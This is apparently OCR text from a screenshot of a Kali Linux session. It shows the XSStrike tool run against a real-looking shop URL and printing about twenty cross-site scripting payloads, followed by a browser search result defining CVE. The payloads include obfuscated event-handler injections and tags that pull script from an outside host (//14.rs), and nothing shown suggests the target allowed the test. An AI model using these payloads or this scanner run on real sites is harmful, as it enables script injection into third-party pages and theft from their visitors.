 kali linux [Running] - Oracle VM VirtualBox
File Edit View Search Terminal Help
[--console-log-level {DEBUG,INFO,RUN,GOOD,WARNING,ERROR,CRITICAL,VUL
N}]
[--file-log-level {DEBUG,INFO,RUN,GOOD,WARNING,ERROR,CRITICAL,VULN}]
[--log-file LOG_FILE]
xsstrike.py: error: argument -f/--file: expected one argument
root@kali:~/Downloads/XSStrike-master# python3.6 xsstrike.py -u "http://www.nichegarden
s.com/catalog/item.php?id=d3v" -f default
XSStrike v3.1.4
[!] [+] '"</Script><Html Onmouseover=(confirm)()//<imG/sRc=l oNerrOr=(prompt)() x>
[!] [+] <!--<iMg sRc=--><img src=x oNERror=(prompt)`` x>
[!] [+] <deTails open oNToggle=confirm()>
[!] [+] <img sRc=l oNerrOr=(confirm)() x>
[!] [+] <svg/x=">"/onload=confirm()//
[!] [+] <svg%0Aonload=%09((prompt))()//
[!] [+] <iMg sRc=x:confirm`` oNlOad=eval(src)>
[!] [+] <sCript x>confirm``</scRipt x>
[!] [+] <Script x>prompt()</scRiPt x>
[!] [+] <sCriPt sRc=//14.rs>
[!] [+] <embed//sRc=//14.rs>
[!] [+] <base href=//14.rs/><script src=/>
[!] [+] <object//data=//14.rs>
[!] [+] <s=" onclick=confirm``>clickme
[!] [+] <svG oNLoad=confirm&#x28;1&#x29>
[!] [+] '"><y///oNMousEDown=((confirm))()>Click
[!] [+] <a/href=javascript&colon;confirm&#40;&quot;1&quot;&#41;>clickme</a>
[!] [+] <img src=x onerror=confirm`1`>
[!] [+] <svg/onload=confirm`1`>
meaning of CVE - Google Search - Mozilla Firefox
Download Biggest
Kali Docs
Kali Tools
Exploit-DB
Bookmarks
Bookmarks Menu
Other Bookmarks
Google
meaning of CVE
All
News
Images
Videos
About 763,000 results (0.38 seconds)
Common Vulnerabilities and Exposures (CVE) is
standardized names for vulnerabilities and other
exposures. CVE aims to standardize the names
and security exposures.
Common Vulnerabilities and Exposures
https://www.webopedia.com/TERM/C/CVE.html